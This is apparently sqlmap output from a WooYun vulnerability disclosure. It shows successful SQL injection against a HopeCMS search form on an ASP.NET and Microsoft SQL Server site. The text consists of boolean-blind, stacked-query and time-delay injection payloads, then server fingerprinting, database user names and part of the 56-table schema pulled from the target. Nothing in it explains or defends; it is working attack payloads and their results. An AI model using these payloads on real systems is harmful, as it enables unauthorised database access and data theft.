 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Keyword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Keyword=Chinese%' AND 2501=2501 AND '%'='&SearchBtn=&IsFuzzy=on&Cat
egoryID=41&HasChild=on
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Keyword=Chinese%';WAITFOR DELAY '0:0:15'--&SearchBtn=&IsFuzzy=on&Ca
tegoryID=41&HasChild=on
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: Keyword=Chinese%' WAITFOR DELAY '0:0:15'--&SearchBtn=&IsFuzzy=on&Ca
tegoryID=41&HasChild=on
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
current user is DBA:    False
database management system users [2]:
[*] sa
[*] zfh_sysu_dotnet4
Database: HopeCMS_ZFH_dotnet4.0
[56 tables]
+-----------------------------+
¦ AccessControl_Article ¦
¦ AccessControl_IPAddress ¦
¦ AccessControl_Node ¦
¦ Analyse_StatDay ¦
¦ Analyse_StatInfoList ¦
¦ Analyse_StatMonth ¦
¦ Analyse_StatOnline ¦
¦ Analyse_StatWeek ¦
¦ Analyse_StatYear ¦
¦ Common_Log ¦
¦ Common_NoteTypes ¦
¦ Common_Notes ¦
¦ Common_Region ¦
¦ Common_Reminder ¦
¦ Content_Article ¦
www.wooyun.org